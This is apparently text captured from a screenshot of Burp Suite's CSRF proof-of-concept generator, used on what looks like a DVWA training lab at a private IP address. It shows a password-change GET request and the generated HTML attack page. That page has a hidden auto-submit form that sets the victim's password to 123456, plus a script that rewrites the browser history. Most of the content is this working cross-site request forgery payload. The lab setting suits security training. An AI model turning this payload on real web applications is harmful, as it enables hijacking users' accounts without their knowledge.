 CSRF PoC generator
Request to: http://192.168.1.104
? Options
Raw Params Headers Hex
GET /dwwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: 192.168.1.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.104/dwwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close